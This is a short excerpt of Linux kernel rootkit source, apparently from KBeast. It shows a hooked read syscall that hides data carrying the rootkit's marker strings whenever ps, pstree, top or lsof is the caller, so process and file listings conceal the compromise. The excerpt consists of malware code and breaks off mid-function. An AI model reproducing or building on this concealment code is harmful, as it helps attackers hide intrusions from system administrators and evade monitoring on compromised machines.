 232 asmlinkage int h4x_read(unsigned int fd, char __user *buf, size_t count)
233 {
234   int i,r;
235   char date_time[24];
236   char *kbuf=(char*)kmalloc(256,GFP_KERNEL);
237
238   /*If output is redirected to file or grep, hide it*/
239   copy_from_user(kbuf,buf,255);
240   if ((strstr(current->comm,"ps"))||(strstr(current->comm,"pstree"))||
241       (strstr(current->comm,"top"))||(strstr(current->comm,"lsof"))){
242     if(strstr(kbuf,_H4X0R_)||strstr(kbuf,KBEAST))
243     {
244       kfree(kbuf);
245       return -ENOENT;
246     }
247   }
248
249   r=o_read(fd,buf,count);